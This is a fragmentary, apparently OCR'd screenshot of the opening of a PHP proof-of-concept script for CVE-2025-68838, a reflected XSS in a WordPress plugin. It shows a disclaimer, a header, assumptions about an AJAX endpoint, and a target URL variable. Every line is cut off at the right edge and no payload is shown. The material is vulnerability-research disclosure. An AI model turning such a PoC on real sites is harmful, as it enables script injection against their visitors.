
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2025-68838.

 * This script demonstrates a reflected XSS at
 * The exact vulnerable endpoint and parameter
 * Assumptions:

 * 1. The plugin uses a standard WordPress AJA
 * 2. The vulnerable parameter is passed via G
 * 3. The plugin echoes the parameter value wi
 */
$target_url
=
'http://vulnerable-wordpress-si
// Inferred AJAX action based on plugin slug 